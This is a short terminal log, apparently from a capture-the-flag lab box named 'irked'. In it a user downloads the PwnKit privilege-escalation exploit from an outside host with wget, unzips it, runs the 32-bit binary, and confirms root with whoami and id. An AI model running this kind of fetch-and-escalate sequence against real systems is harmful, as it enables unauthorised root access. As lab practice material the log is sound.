 djmardov@irked:/tmp$ wget http://10.10.14.8/main.zip
--2025-09-04 09:53:23--  http://10.10.14.8/main.zip
Connecting to 10.10.14.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 337827 (330K) [application/zip]
Saving to: ‘main.zip’
main.zip 100%[===================>] 329.91K --.-KB/s in 0.1s
2025-09-04 09:53:23 (2.54 MB/s) - ‘main.zip’ saved [337827/337827]
djmardov@irked:/tmp$ unzip main.zip
Archive:  main.zip
1923ad7b438ae82eaa2162e15a1e1b810712e54e
   creating: PwnKit-main/
  inflating: PwnKit-main/LICENSE
  inflating: PwnKit-main/Makefile
  inflating: PwnKit-main/PwnKit
  inflating: PwnKit-main/PwnKit.c
  inflating: PwnKit-main/PwnKit.sh
  inflating: PwnKit-main/PwnKit32
  inflating: PwnKit-main/README.md
   creating: PwnKit-main/imgs/
  inflating: PwnKit-main/imgs/exploit.png
  inflating: PwnKit-main/imgs/oneliner.png
  inflating: PwnKit-main/imgs/patched.png
djmardov@irked:/tmp$ cd pwnkit-main
-bash: cd: pwnkit-main: No such file or directory
djmardov@irked:/tmp$ cd PwnKit-main
djmardov@irked:/tmp/PwnKit-main$ ls
imgs  LICENSE  Makefile  PwnKit  PwnKit32  PwnKit.c  PwnKit.sh  README.md
djmardov@irked:/tmp/PwnKit-main$ ./PwnKit
-bash: ./PwnKit: cannot execute binary file: Exec format error
djmardov@irked:/tmp/PwnKit-main$ ./PwnKit32
root@irked:/tmp/PwnKit-main# whoami
IRC is almost working!
root
root@irked:/tmp/PwnKit-main# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),110(lpadmin),113(scanner),117(blueto
oth),1000(djmardov)
root@irked:/tmp/PwnKit-main#